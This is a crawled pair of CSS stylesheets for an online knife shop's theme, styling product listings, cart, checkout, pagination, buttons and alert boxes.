textarea.large-field { height: 100px; }
table.list { border-collapse: collapse; width: 100%; border-top: 1px solid #DDDDDD; border-left: 1px solid #DDDDDD; margin-bottom: 20px; }
table.list td { border-right: 1px solid #DDDDDD; border-bottom: 1px solid #DDDDDD; }
table.list thead td { background-color: #EFEFEF; padding: 0px 5px; padding: 5px; }
table.list thead td a, .list thead td { text-decoration: none; color: #222222; font-weight: bold; }
table.list tbody td { vertical-align: top; padding: 0px 5px; padding: 5px; }
table.list .left { text-align: left; padding: 5px; }
table.list .right { text-align: right; padding: 5px; }
table.list .center { text-align: center; padding: 5px; }
.content table.form { margin-bottom: 0px; }

/********* Pagination ***********/
.pagination { padding-top: 8px; display: inline-block; width: 100%; margin-bottom: 10px; } /* border-top: 1px solid #EEEEEE; */
.pagination .links { float: left; }
.pagination .links a { display: inline-block; border: 1px solid #EEEEEE; padding: 4px 10px; text-decoration: none; color: #A3A3A3; }
.pagination .links .selected { display: inline-block; border: 1px solid #F15A23; padding: 4px 10px; font-weight: normal; text-decoration: none; color: #fff; }
.pagination .links a:hover { border: 1px solid #ccc; }
.pagination .results { float: right; padding-top: 3px; }

/************* button ***********/
#button-cart { height:35px; line-height:35px; padding:0 15px; color:#fff; font-size:14px; font-weight:normal; text-transform:uppercase; -webkit-transition: all 0.3s ease-in-out; -moz-transition: all 0.3s ease-in-out; -o-transition: all 0.3s ease-in-out; -ms-transition: all 0.3s ease-in-out; transition: all 0.3s ease-in-out; }
#button-cart:hover { background:#444; color:#fff; -webkit-transition: all 0.3s ease-in-out; -moz-transition: all 0.3s ease-in-out; -o-transition: all 0.3s ease-in-out; -ms-transition: all 0.3s ease-in-out; transition: all 0.3s ease-in-out; }
.box-product > div .cart a.button, .box-product > div .cart input.button, .product-grid > div .cart a.button, .product-grid > div .cart input.button, .product-list > div .cart a.button, .product-list > div .cart input.button { background:#eee; color:#555; }
.box-product > div .cart a.button:hover, .box-product > div .cart input.button:hover, .product-grid > div .cart a.button:hover, .product-grid > div .cart input.button:hover, .product-list > div .cart a.button:hover, .product-list > div .cart input.button:hover { color:#fff; opacity:1; }
a.button, input.button { cursor: pointer; color:#fff; font-size: 12px; font-weight: bold; border:none; -webkit-box-shadow:inset 0px 0px 5px rgba(0, 0, 0, .10); -moz-box-shadow:inset 0 0 5px rgba(0, 0, 0, .10); box-shadow:inset 0 0 5px rgba(0, 0, 0, .10); border-radius:2px; -webkit-border-radius:2px; -moz-border-radius:2px; -webkit-transition: all 0.3s ease-in-out; -moz-transition: all 0.3s ease-in-out; -o-transition: all 0.3s ease-in-out; -ms-transition: all 0.3s ease-in-out; transition: all 0.3s ease-in-out; }
a.button { display: inline-block; text-decoration: none; padding: 6px 12px 6px 12px; }
input.button { margin:0; height:26px; line-height:26px; padding: 0px 10px; }
a.button:hover, input.button:hover { background:#444; color:#fff; -webkit-transition: all 0.3s ease-in-out; -moz-transition: all 0.3s ease-in-out; -o-transition: all 0.3s ease-in-out; -ms-transition: all 0.3s ease-in-out; transition: all 0.3s ease-in-out; }
.buttons { border-top:1px solid #EEEEEE; overflow: auto; padding: 6px; margin-bottom: 20px; }
.buttons .left { float: left; text-align: left; }
.buttons .right { float: right; text-align: right; }
.buttons .center { text-align: center; margin-left: auto; margin-right: auto; }

/************* Tabs ***********/
.htabs { height: 30px; line-height: 16px; border-bottom: 1px solid #E4E8F1; }
.htabs a { border-top: 1px solid #E4E8F1; border-left: 1px solid #E4E8F1; border-right: 1px solid #E4E8F1; background: #FFFFFF url('../images/tab.png') repeat-x; padding: 7px 15px 6px 15px; float: left; font-size: 13px; font-weight: bold; text-align: center; text-decoration: none; color: #333; margin-right: 2px; display: none; }
.htabs a.selected { padding-bottom: 7px; background: #FFFFFF; }
.tab-content { border-left: 1px solid #E4E8F1; border-right: 1px solid #E4E8F1; border-bottom: 1px solid #E4E8F1; padding: 10px; margin-bottom: 20px; z-index: 2; line-height:18px; overflow: auto; width: 100%; }
.tab-content ul { margin-left:20px; }

/************ box ************/
.box { margin-bottom: 20px; }
.box .box-heading{text-transform:uppercase; padding:0px 0px 0px 0px; margin-bottom:20px;  font-size: 16px; line-height: 16px; color:#333; border-bottom:1px solid #eee;}
.box .box-heading span {padding:0 50px 0 0; border-bottom:2px solid #F15A23; height:30px; line-height:30px; display:inline-block;}
.box .box-content { padding:0px; }

/************ box products ************/
.box-product { width: 100%; overflow: auto; }
.box-product > div {min-width: 130px; display: inline-block; vertical-align: top; margin-right:10px; margin-bottom: 20px; background:#fff; text-align: center; padding-bottom:10px; border:1px solid #fff;}
.box-product > div:hover{border:1px solid #e3e3e3; box-shadow:1px 1px 2px #d6d4d4;}
.box-product .image { display: block; margin-bottom:5px; }
.box-product .image a { display:block; }
.box-product .image img { padding:0px; }
.box-product .name { max-width: 202px; }
.box-product .name a { font-size:13px; line-height:18px; color: #555; text-decoration: none; display: block; margin-bottom: 4px; padding:0 8px; }
.box-product .price { width:202px; font-size:14px; display: block; font-weight: normal; margin:7px 0; padding:0 8px; }
.box-product .price-old { color: #F00; text-decoration: line-through; font-weight:normal; }
.box-product .price-new { font-weight: normal; }
.box-product .rating { display: block; margin-bottom: 5px; }

/********** Commented for Right Part Start*******/
#column-left .box-product > div, #column-right .box-product > div { text-align:left; border:none; margin:0 0 0px 0; padding:8px 0; width:220px; }
#column-left .box-product .image, #column-right .box-product .image { float:left; margin-right:8px; margin-bottom:0px; }
#column-left .box-product .name, #column-right .box-product .name { min-height:inherit; }
#column-left .box-product .name a, #column-right .box-product .name a { padding:0 0 0 8px; width:auto; }
#column-left .box-product .price, #column-right .box-product .price { float:left; padding:0 10px 0 0; margin:0px 0 2px 0; }
#column-left .cart, #column-right .cart { display:none; }
#column-left .box-product .rating, #column-right .box-product .rating { float:left; margin-bottom:0px; }
/********** Commented for Right Part End*******/


/***********Category boxes **********/
.box-category ul, .list-item { list-style: none; margin: 0; padding: 0; }
.box-category > ul > li, .list-item > li { border-top: 1px solid #eee; display: block; position: relative; }
.box-category > ul > li:first-child, .list-item > li:first-child { border-top:0; }
.box-category .down { top: 6px; right: 0; position: absolute; cursor: pointer; width:16px; height:16px; padding: 2p; background: transparent url(../images/plus.png) 0px 0px no-repeat; opacity: 0.5; -moz-opacity: 0.5; }
.box-category .down:hover { opacity: 1; -moz-opacity: 1;}
.box-category ul li a, .list-item li a { padding: 5px 8px; display: block; }
.box-category ul li.double a { display: inline-block; margin: 0; }
.box-category ul li { position: relative; }
.box-category > ul > li a.active + .down { background-position: 0px -16px; }
.box-category > ul > li > a { color: #333; text-transform: uppercase; }
.box-category > ul > li ul { display: none; padding-left: 10px; }
.box-category > ul > li a.active { font-weight: bold; }
.box-category > ul > li > a.active { margin-bottom:8px; }
.box-category > ul > li a.active + ul { display: block; }
.box-category a:hover, .list-item a:hover { background: #f9f9f9; text-decoration:none; }
.box-category > ul > li ul li { border-top: 1px dashed #eee; }
.box-category > ul > li ul li a { margin-right: 16px; }
.box-category > ul > li ul li a:hover, .list-item a:hover { margin-right: 16px; }
.box-category > ul > li ul > li > a { text-decoration: none; }

/************Login*********/
.login-content { margin-bottom: 20px; overflow: auto; }
.login-content .left { float: left; width: 48%; }
.login-content .right { float: right; width: 48% }
.login-content .left .content, .login-content .right .content { min-height: 190px; }

/************Sitemap*********/
.sitemap { list-style:none; margin: 0; padding: 0; }
.sitemap > li { border-top: 1px solid #eee; display: block; position: relative; }
.sitemap > li:first-child { border-top:0; }
.sitemap li a { padding: 5px 8px; display: block; font-weight:bold; }
.sitemap li ul { margin-left:30px; }
.sitemap li ul li a { font-weight:normal; }

/********** content ********/
.main_sect .content { padding: 10px; overflow: auto; margin-bottom: 20px; }
.main_sect .content .left { float: left; width: 49%; }
.main_sect .content .right { float: right; width: 49%; }

/******** category *********/
.category-info { overflow: auto; margin-bottom: 20px; }
.category-info .image { float: left; padding:0px; margin-right: 15px; }
.category-list { overflow: auto; margin-bottom: 10px; }

.category-grid { width: 100%; overflow: auto; margin-top: 10px; }
.category-grid > div { max-width: 140px; display: inline-block; vertical-align: top; margin-right: 10px; margin-bottom: 10px; background: #fff; text-align: center; padding-bottom: 10px; }
.category-grid .image { display: block; margin-bottom: 10px; }
.category-grid .image img { padding:0px; /*width: 100%;*/ }
.category-grid .name { max-width: 140px; margin: auto; }
.category-grid .name a { line-height:18px; font-size: 15px; text-decoration: none; display: block; padding: 0 5px; }

/************ product ***************/
.product-filter { border-bottom: 1px solid #E4E4E4; padding:5px; overflow: auto; line-height:27px; background-color:#F8F6F6; margin-bottom:20px;}
.product-filter .display { margin-right: 15px; float: left; padding-top: 4px; color: #333; }
.product-filter .display a { font-weight: bold; }
.product-filter .sort { float: right; color: #333; }
.product-filter .limit { margin-left: 15px; float: right; color: #333; }
.product-compare { padding-top: 6px; margin-bottom: 25px; font-weight: bold; }
.product-compare a { text-decoration: none; font-weight: bold; }
.product-list > div {overflow: auto; margin-bottom: 15px; border:1px solid #fff; padding:10px;}
.product-list > div:hover{border:1px solid #e3e3e3; box-shadow:1px 1px 2px #d6d4d4;}
.product-list .right { float: right; margin-left: 15px; }
.product-list > div + div { border-top: 1px solid #EEEEEE; }
.product-list .image { float: left; margin-right: 10px; }
.product-list .name { margin-bottom: 5px; }
.product-list .name a { color: #555; font-weight: bold; text-decoration: none; font-size:13px; }
.product-list .description { line-height: 18px; margin-bottom: 5px; color: #4D4D4D; }
.product-list .rating { color: #7B7B7B; margin-bottom: 5px; }
.product-list .price { float: right; height: 50px; font-size:14px; font-weight: bold; margin-left: 8px; text-align: right; }
.product-list .price-old { color: #F00; text-decoration: line-through; font-weight:normal; }
.product-list .price-new { font-weight: normal; }
.product-list .price-tax { font-size: 12px; font-weight: normal; color: #BBBBBB; }
.product-list .cart { margin-bottom: 3px; }
.product-list .wishlist, .product-list .compare { margin-bottom: 3px; }
.product-list .wishlist a { color: #333333; text-decoration: none; display: block; margin-top:10px }
.product-list .compare a { color: #333333; text-decoration: none; display: block; }
.product-list table.opt-table tr td { padding: 4px; }

.product-grid { width: 100%; overflow: auto; }
.product-grid > div { min-width: 150px; display: inline-block; vertical-align: top; margin-right:10px; margin-bottom: 20px; background:#fff; text-align:center; padding-bottom:10px; border:1px solid #fff;}
/* .product-grid > div:hover{border:1px solid #e3e3e3; box-shadow:1px 1px 2px #d6d4d4;} */
.product-grid .image { display: block; margin-bottom:5px; }
.box-product .image a { display:block; }
.product-grid .image img { padding:0px; }
.product-grid .name { max-width: 150px; margin: auto; }
.product-grid table.opt-table { max-width: 200px; margin-bottom: 10px; margin: auto; }
.product-grid table.opt-table tr td:first-child {  }
.product-grid table.opt-table tr td { padding: 2px; }
.product-grid .name a { line-height:18px; font-size:13px; color: #555; text-decoration: none; display: block; margin-bottom: 4px; padding:0 8px; }
.product-grid .description { display: none; }
.product-grid .rating { display: block; margin-bottom:5px; }
.product-grid .price { max-width: 150px; font-size:14px; display: block; font-weight: bold; padding:0 8px; margin: auto; }
.product-grid .price-old { color: #F00; text-decoration: line-through; font-weight:normal; }
.product-grid .price-new { font-weight: normal; }
.product-grid .price .price-tax { display: none; }
.product-grid .cart { margin-bottom: 3px; }
.product-grid .wishlist, .product-grid .compare { margin-bottom: 3px; }
.product-grid .wishlist a { color: #333333; text-decoration: none; display: block; margin-top:10px }
.product-grid .compare a { color: #333333; text-decoration: none; display: block; }
.product_strikethru { text-decoration: line-through; }

/*Quick View*/
.prod_img .quickview {
    position: absolute;
    width: 100px;
    padding: 7px;
    margin: 0px auto;
    left: 0px;
	right: 0px;
    display: none;
}
.prod_img .quickview a {
    color: #FFF;
    font-weight: bold;
}
.prod_img {
    position: relative;
    text-align: center;
}
.photo {
    float: right;
    margin-left: 20px;
    text-align: center;
    font-size: 11px;
    color: #1159A0;
}
.image_box_tile {
	padding: 7px; 
	vertical-align: middle; 
	font-family: 'Istok Web',sans-serif; 
	font-weight: 400;
	line-height: 18px;
	font-size: 18px;
	background-color: #D9C359;
	color: #ffffff;
}
.image_box_tile a, .image_box_tile a:visited, .image_box_tile a:hover{
	color: #fff;
	text-decoration: none;
}

/************* Grid-List Icon ****************/
.product-filter .display b { float:left; margin-right:5px;}
.list-icon{background:url(../images/list-icon.png) left -22px no-repeat; width:18px; height:18px; display:block; text-indent:-9999px; float:left; margin-right:8px; margin-top:3px;}
.grid-icon{background:url(../images/list-icon.png) left -66px no-repeat; width:18px; height:18px; display:block; text-indent:-9999px; float:left; margin-right:8px; margin-top:3px;}
.list1-icon{background: url(../images/list-icon.png) left top no-repeat; width:18px; height:18px; display:block; text-indent:-9999px; float:left; margin-right:8px; margin-top:3px;}
.grid1-icon{background: url(../images/list-icon.png) left -44px no-repeat; width:18px; height:18px; display:block; text-indent:-9999px; float:left; margin-right:8px; margin-top:3px; }

/************* Product ****************/
.product-info { overflow:auto; margin-bottom: 20px; }
.product-info > .left { float: left; margin-right: 15px; }
.product-info > .left + .right { margin-left:370px; }
.product-info .image { float: left; margin-bottom: 15px; text-align: center; position:relative; }
.product-info .image_inside { margin:0px; position:relative; z-index:20; padding:0; }
.product-info .image .zoom_btn { position: absolute; bottom:6px; right:0px; width: auto; height: 11px; z-index:21; }
.product-info #zoom-image .zoom_bttn { font-size: 10px; line-height: 11px; color: #ababab; text-transform: uppercase; background: #fff url('../images/zoom-plus.png') 2px 2px no-repeat; padding: 1px 1px 1px 16px; }
.product-info #zoom-image { color: #ababab; }
.product-info .image-additional { width:355px; margin-left: -7px; clear: both; overflow: hidden; }
.product-info .image-additional img { width:64px; display:block; }
.product-info .image-additional a { float: left; display: block; margin-left:7px; margin-bottom: 10px; }
.image-additional a:active { outline: 0; }
.product-info .description { border-top: 1px dashed #e2e2e2; border-bottom:1px dashed #e2e2e2; padding: 5px 5px 10px 5px; margin-bottom: 10px; line-height: 20px; color: #4D4D4D; font-size:13px; }
.product-info .description span { font-weight:bold; }
.product-info .description a { color: #4D4D4D; text-decoration: none; font-size:13px; }
.product-info .price { overflow: auto; border-bottom:1px dashed #e2e2e2; padding: 0px 5px 10px 5px; margin-bottom: 10px; font-size:18px; font-weight: bold; }
.product-info .price-old { color: #F00; text-decoration: line-through; font-weight:normal; }
.product-info .price-new { }
.product-info .price-tag{background:#F15A23 url(../images/price-tag.png) left top no-repeat; display:inline-block; height:48px; padding:0 18px 0 32px; border-radius:0px 3px 3px 0px; -moz-border-radius:0px 3px 3px 0px; -webkit-border-radius:0px 3px 3px 0px; line-height:48px; color:#fff; font-size:25px; font-weight:normal;}
.product-info .price-tax { font-size: 12px; font-weight: normal; color: #999; }
.product-info .price .reward { font-size: 12px; font-weight: normal; color: #999; }
.product-info .price .discount { font-weight: normal; font-size: 12px; color: #4D4D4D; }
.product-info .options { border-bottom: 1px solid #E7E7E7; padding: 0px 5px 10px 5px; margin-bottom: 10px; color: #333; }
.product-info .option-image { margin-top: 3px; margin-bottom: 10px; }
.product-info .option-image label { display: block; width: 100%; height: 100%; }
.product-info .option-image img { margin-right: 5px; border: 1px solid #CCCCCC; cursor: pointer; }
.product-info .cart { border-bottom: 1px solid #E7E7E7; padding: 0px 5px 10px 5px; margin-bottom: 20px; color: #4D4D4D; overflow: auto; }
.product-info .cart div { float: left; vertical-align: middle; }
.product-info .cart div > span { padding-top: 7px; display: block; color: #999; }
.product-info .cart .minimum { padding-top: 5px; font-size: 11px; color: #999; clear: both; }
.product-info table.opt-table tr td { padding: 4px; }
.product-info .review { color: #4D4D4D; margin-bottom: 10px; }
.product-info .review > div { padding: 8px; background:#F4F3F3; line-height: 20px; overflow:auto; }
.product-info .review > div > span { color: #38B0E3; }
.product-info .review .share { overflow: auto; line-height: normal; }
.product-info .review .share a { text-decoration: none; }
.product-info .review div div { display: inline-block; }
.product-info .review a { cursor: pointer !important; }
.review-list { padding: 10px; overflow: auto; margin-bottom: 20px; border: 1px solid #EEEEEE; }
.review-list .author { float: left; margin-bottom: 20px; }
.review-list .rating { float: right; margin-bottom: 20px; }
.review-list .text { clear: both; }
.review_item { margin-bottom: 20px; }
.attribute { border-collapse: collapse; width: 100%; border-top: 1px solid #DDDDDD; border-left: 1px solid #DDDDDD; margin-bottom: 20px; }
.attribute thead td, .attribute thead tr td:first-child { color: #333; font-size: 14px; font-weight: bold; background: #F7F7F7; text-align: left; }
.attribute tr td:first-child { color: #333; font-weight: bold; text-align: right; width: 20%; }
.attribute td { padding: 7px; color: #4D4D4D; text-align: center; vertical-align: top; border-right: 1px solid #DDDDDD; border-bottom: 1px solid #DDDDDD; }
.compare-info { border-collapse: collapse; width: 100%; border-top: 1px solid #DDDDDD; border-left: 1px solid #DDDDDD; margin-bottom: 20px; }
.compare-info thead td, .compare-info thead tr td:first-child { color: #333; font-size: 14px; font-weight: bold; background: #F7F7F7; text-align: left; }
.compare-info tr td:first-child { color: #333; font-weight: bold; text-align: right; }
.compare-info td { padding: 7px; width: 20%; color: #4D4D4D; text-align: center; vertical-align: top; border-right: 1px solid #DDDDDD; border-bottom: 1px solid #DDDDDD; }
.compare-info .name a { font-weight: bold; }
.compare-info .price-old { font-weight: bold; color: #F00; text-decoration: line-through; font-weight:normal; }
.compare-info .price-new { font-weight: normal; }

.qty{margin-right:15px;}
.qty strong{margin-right:10px;}
.qty a{ background: url("../images/plus.png") no-repeat left top; display: inline-block; height: 16px; width: 16px; overflow: hidden; position: relative; text-indent: -9999px;  border:1px solid #ccc; border-radius:3px; -webkit-border-radius:3px; -moz-border-radius:3px; top:4px; opacity: 0.5;}
.qty a.mines{background-position:left bottom;}
.qty a:hover{opacity:1;}

/*************** Cart ****************/
.cart-info table { width: 100%; margin-bottom: 15px; border-collapse: collapse; border-top: 1px solid #DDDDDD; border-left: 1px solid #DDDDDD; border-right: 1px solid #DDDDDD; }
.cart-info td { padding: 7px; }
.cart-info thead td { color: #4D4D4D; font-weight: bold; background-color: #F7F7F7; border-bottom: 1px solid #DDDDDD; }
.cart-info .quantity { color: #4D4D4D; font-weight: bold; background-color: #F7F7F7; border-bottom: 1px solid #DDDDDD; white-space: nowrap; }
.cart-info tbody .quantity , .cart-info thead .quantity, .cart-info tbody .remove, .cart-info thead .remove, .cart-info thead .image { text-align: center; }
.cart-info thead .name, .cart-info thead .model { text-align: left; }
.cart-info thead .price, .cart-info thead .total { text-align: right; }
.cart-info tbody td { vertical-align: top; border-bottom: 1px solid #DDDDDD; }
.cart-info tbody .image { text-align: center; }
.cart-info tbody .name, .cart-info tbody .model { text-align: left; }
.cart-info tbody .quantity input[type='image'], .cart-info tbody .quantity img { position: relative; top: 4px; cursor: pointer; }
.cart-info tbody .price, .cart-info tbody .total { text-align: right; }
.cart-info tbody span.stock { color: #F00; font-weight: bold; }
.cart-module > div { display: none; }
.cart-total { border-top: 1px solid #DDDDDD; overflow: auto; padding-top: 8px; margin-bottom: 15px; }
.cart-total table { float: right; }
.cart-total td { padding: 3px; text-align: right; }
.w30{width:30px!important; text-align:center;}
/************** Accordion ************/
.accordion-heading { background: #F8F8F8; border: 1px solid #DBDEE1; padding: 8px; font-weight: bold; cursor:pointer; font-size: 13px; color: #555555; margin-bottom: 15px; }
.accordion-content { padding: 0px 0px 15px 0px; display: none; overflow: auto; line-height:18px; }

/************ checkout ************/
.checkout-heading { background: #F8F8F8; border: 1px solid #DBDEE1; padding: 8px; font-weight: bold; font-size: 13px; color: #555555; margin-bottom: 15px; }
.checkout-heading a { float: right; margin-top: 1px; font-weight: normal; text-decoration: none; }
.checkout-content { padding: 0px 0px 15px 0px; display: none; overflow: auto; }
.checkout-content .left { float: left; width: 48%; }
.checkout-content .right { float: right; width: 48%; }
.checkout-content .buttons { clear: both; }
.checkout-product table { width: 100%; border-collapse: collapse; border-top: 1px solid #DDDDDD; border-left: 1px solid #DDDDDD; border-right: 1px solid #DDDDDD; margin-bottom: 20px; }
.checkout-product td { padding: 7px; }
.checkout-product thead td { color: #4D4D4D; font-weight: bold; background-color: #F7F7F7; border-bottom: 1px solid #DDDDDD; }
.checkout-product thead .name, .checkout-product thead .model { text-align: left; }
.checkout-product thead .quantity, .checkout-product thead .price, .checkout-product thead .total { text-align: right; }
.checkout-product tbody td { vertical-align: top; border-bottom: 1px solid #DDDDDD; }
.checkout-product tbody .name, .checkout-product tbody .model { text-align: left; }
.checkout-product tbody .quantity, .checkout-product tbody .price, .checkout-product tbody .total { text-align: right; }
.checkout-product tfoot td { text-align: right; border-bottom: 1px solid #DDDDDD; }
.contact-info { overflow: auto; }
.contact-info .left { float: left; width: 48%; }
.contact-info .right { float: left; width: 48%; }
.sitemap-info { overflow: auto; margin-bottom: 40px; }
.sitemap-info .left { float: left; width: 48%; }
.sitemap-info .right { float: left; width: 48%; }

/**************** Facebook Fun Box *****************/ 
#facebook{height:220px; width: 500px; overflow:hidden; float:left; opacity:0.8; -webkit-transition: all 0.3s ease-in-out; -moz-transition: all 0.3s ease-in-out; -o-transition: all 0.3s ease-in-out; -ms-transition: all 0.3s ease-in-out; transition: all 0.3s ease-in-out; }
#facebook:hover{opacity:1; -webkit-transition: all 0.3s ease-in-out; -moz-transition: all 0.3s ease-in-out; -o-transition: all 0.3s ease-in-out; -ms-transition: all 0.3s ease-in-out; transition: all 0.3s ease-in-out; }

/************* Twitter Feeds Box ******************/
#twitter_footer{width:700px; height:220px; float: right;}

/************* Powered By ******************/
#powered { height:50px; line-height:45px; font-size:11px; color:#777; border-top:1px solid #444; margin-top:15px;}
#powered a { font-size:11px; color:#777; -webkit-transition: all 0.3s ease-in-out; -moz-transition: all 0.3s ease-in-out; -o-transition: all 0.3s ease-in-out; -ms-transition: all 0.3s ease-in-out; transition: all 0.3s ease-in-out;}
#powered a:hover { color:#fff; -webkit-transition: all 0.3s ease-in-out; -moz-transition: all 0.3s ease-in-out; -o-transition: all 0.3s ease-in-out; -ms-transition: all 0.3s ease-in-out; transition: all 0.3s ease-in-out;}

/************* Payment Methods Icon ******************/
.payments_types{float:right;}
.payments_types img{display:inline-block; margin:0 3px; vertical-align:middle; opacity:0.7; -webkit-transition: all 0.3s ease-in-out; -moz-transition: all 0.3s ease-in-out; -o-transition: all 0.3s ease-in-out; -ms-transition: all 0.3s ease-in-out; transition: all 0.3s ease-in-out;}
.payments_types img:hover{opacity:1; -webkit-transition: all 0.3s ease-in-out; -moz-transition: all 0.3s ease-in-out; -o-transition: all 0.3s ease-in-out; -ms-transition: all 0.3s ease-in-out; transition: all 0.3s ease-in-out;}

/********************** order steps ********************/
.order_info_off { background: url(../images/order_icons/order_info_off.png) no-repeat center left; }
.order_info_on { background: url(../images/order_icons/order_info_on.png) no-repeat center left; }
.order_ship_off { background: url(../images/order_icons/order_ship_off.png) no-repeat center left; }
.order_ship_on {	background: url(../images/order_icons/order_ship_on.png) no-repeat center left; }
.order_payment_off { background: url(../images/order_icons/order_payment_off.png) no-repeat center left; }
.order_payment_on { background: url(../images/order_icons/order_payment_on.png) no-repeat center left; }
.order_review_off { background: url(../images/order_icons/order_review_off.png) no-repeat center left; }
.order_review_on { background: url(../images/order_icons/order_review_on.png) no-repeat center left; }
.order_print_off { background: url(../images/order_icons/order_print_off.png) no-repeat center left; }
.order_print_on { background: url(../images/order_icons/order_print_on.png) no-repeat center left; }
.order_info_off, .order_ship_off, .order_payment_off, .order_review_off, .order_print_off { padding-left: 20px; color: #bcbcbc; text-decoration: none; }
.order_info_on, .order_ship_on, .order_payment_on, .order_review_on, .order_print_on { padding-left: 20px; color: #000000; text-decoration: none; }
.sep { padding-left: 10px; padding-right: 10px; }
.order_id { font-weight: bold; font-size: 10pt; padding-bottom: 10px; color: #FF0000; }

/************************* alerts **********************/
.message-box-wrap { border: 0px solid #fff;	padding:10px; font: inherit; vertical-align: baseline; margin: 0px; }
.error, .success, .loading { -webkit-border-radius: 0px; -moz-border-radius: 0px; border-radius: 0px; border: 1px solid #bbb; margin-bottom: 20px; font-size: 13px; line-height: 17px; }
.success { color: #1ea133; border-color: #a9ecb4; background-color: #dffbe4; }
.success strong, .error strong, .loading  strong { font-weight: bold; }
.loading { color: #d08000; border-color: #F2DD8C; background-color: #FFF5CC; }
.error {	color: #bd6767;	border-color: #f1bdbd;	background-color: #ffdddd; }
.success { padding-left: 25px; background: #dffbe4 url('../images/success.png') 10px 10px no-repeat; }
.loading { padding-left: 25px; background: #FFF5CC url('../images/loading.gif') 10px 10px no-repeat; }
.error { padding-left: 25px; background: #ffdddd url('../images/warning.png') 10px 10px no-repeat; }
.success a { padding:3px 5px; background:#BBDF8D; margin:0px 3px; }
.error a { padding:3px 5px; background:#F8ACAC; margin:0px 3px; }
p.error { border: none; }
.closebutton {
    text-decoration:none;
	text-align:center;
	color:#585656;
	display: inline-block;
	-webkit-border-radius: 5px;
	-moz-border-radius: 5px;
	border-radius: 5px;
	height:32px;
	line-height:32px;
	padding:0px 15px;
	position:relative;
	outline: none;
	overflow: hidden; /* removes extra side padding in IE */
	cursor: pointer;
	border: 1px solid #dcdcdc;/* IE */
	border: rgba(0, 0, 0, .2) 1px solid;/* Saf4+, Chrome, FF3.6 */
	border-bottom:rgba(0, 0, 0, .4) 1px solid;

	background: -moz-linear-gradient(
		center top,
		rgba(255, 255, 255, .1) 0%,
		rgba(0, 0, 0, .1) 100%
	);/* FF3.6 */
	background: -webkit-gradient(
		linear,
		center top,
		center bottom,
		from(rgba(255, 255, 255, .1)),
		to(rgba(0, 0, 0, .1))
	);/* Saf4+, Chrome */
	
	background-color:white;
}
.close-but { width: 10px; height: 10px; float: right; border: medium none; margin: 5px; background: url("../images/icon-remove.png") no-repeat scroll center top transparent; }
#powered .small { display: inline; text-align: left; }

/*-----------------------------------COLOR THEME HERE*/
.box .box-heading span, .box .box-heading span { border-bottom-color:#fe6200;}
#menu > ul > li:hover > a, #menu > ul > li > div, #menuaccount > ul > li:hover > a, #menuaccount > ul > li > div, .pagination .links .selected, #button-cart, 
.box-product > div .cart a.button:hover, .box-product > div .cart input.button:hover, .product-grid > div .cart a.button:hover, .product-grid > div .cart input.button:hover, 
.product-list > div .cart a.button:hover, .product-list > div .cart input.button:hover, a.button, input.button { background:#fe6200;}
#header #welcome a:hover, #header .links:hover, #currency:hover, #language:hover, .site_map .li_item a:hover, .pagination .links a:hover, .box-product .name a:hover,
.box-product .price, .box-category > ul > li ul li a:hover, .list-item a:hover, .box-category > ul > li > ul > li a.active, .box-category > ul > li ul li a:hover, 
.list-item a:hover, .sitemap li a:hover, .product-list .name a:hover, .product-list .price, .product-grid .name a:hover, .product-grid .price, 
.product-grid .wishlist a:hover, .product-grid .compare a:hover, .product-list .wishlist a:hover, .product-list .compare a:hover, a.wishlist:hover,
.product-info .price, .product-info .review a:hover {color:#fe6200;}
#header #cart .heading h4, .product-info .price-tag, .qvbutton  { background-color:#fe6200;}
.pagination .links .selected { border-color:#fe6200;}


--- FILE ---
content_type: text/css
request_url: https://www.osograndeknives.com/themes/classic_responsive-ogkt/css/style.css
body_size: 6792
content:
/*====================================== reset.css is here ========================================*/
*{margin:0; padding:0; box-sizing:border-box; }
table {	border-collapse:collapse; border-spacing:0;}
fieldset,img{border:0;}
address,caption,cite,code,dfn,em,strong,th,var {font-style:normal; font-weight:normal; }
ol,ul { list-style:none;}
caption,th {text-align:left;}
h1,h2,h3,h4,h5,h6 {	font-size:100%;	font-weight:bold;}
q:before,q:after {content:'';}
abbr,acronym { border:0;}
.clear{clear:both; font-size:1px;line-height:1px; display:block; height:0;}
.last	{margin:0 !important;}
.pad_last{padding:0 !important;}
.no_bg {background:none !important;}
.no_bor{border:0 none !important; }
header,nav,section,article,aside,footer,hgroup,figure {display: block; }
/**************************************************************************************/
a {color:#000; text-decoration:none; outline:0 none !important; }
a:hover, a:focus {color:#000;  text-decoration:none; outline:0 none !important;}
h1 {font-size:24px;}
h2 {font-size:22px;}
h3 {font-size:18px;}
h4 {font-size:16px;}
h5 {font-size:14px;}
h6 {font-size:12px;}

#tab-description br { display: none; }
#tab-description p { margin-bottom: 15px !important; }
#tab-description ul { margin-bottom: 15px !important; }
#tab-description ul li { padding: 5px 3px; line-height: 15px; vertical-align: top; }
#tab-description ul li:nth-child(odd) { background: rgba(0, 0, 0, 0.1); }
.spec_display { background-color: #393939; font-weight: bold; color: #fff; padding: 10px; }
.product-info .description a.manuLink:hover { color: #fe6200 !important; text-decoration: underline !important; }

.testimony {
    position: relative;
    margin-left: 0px;
    margin-right: 0px;
    margin-top: 5px;
    color: #FFFFFF;
    background: #343434;
    font-family: 'Open Sans',sans-serif;
    padding: 20px 20px 6px 20px;
    text-shadow: 0 1px 1px rgba(0,0,0,0.2);
    -webkit-box-shadow: 0 1px 1px rgba(0,0,0,0.2);
    -moz-box-shadow: 0 1px 1px rgba(0,0,0,0.2);
    box-shadow: 0 1px 1px rgba(0,0,0,0.2);
}

/*---------------------------------------------------*/
html {}
body {color:#565656; font-family:"Arial", Verdana, Tahoma; font-size:13px; overflow-x:hidden;}
.flt_lt {float:left; display:inline;}
.flt_rt {float:right; display:inline;}

/*-----------LayOut Start here-----------------------*/
.wrapper									{margin:0 auto;}
.container									{width:1518px; margin:0 auto; /*border:1px solid red;*/ border-top:0 none;}
/*---------Navigations ------------------------------*/
header										{margin:0; padding:0; display:block;}
.head_top									{margin:0; padding:0; display:block; background:#f5f5f5; border-bottom:1px solid #ededed;}
.currency									{margin:0; padding:10px 0 8px 0; display:inline-block; width:258px; float:left;}
.currency .currency_lable					{margin:0; padding:0; display:inline-block; font-family: 'Open Sans', sans-serif; font-size:14px; line-height:16px; color:#313131; font-weight:normal; width:71px; float:left;}
.currency .select_section					{margin:0; padding:0; display:inline-block; background:#ffffff; border-radius:4px; width:180px; float:left;}
.currency .dd .ddTitle						{font-family: 'Open Sans', sans-serif; font-size:14px; line-height:14px; color:#313131; font-weight:normal; cursor:pointer;}
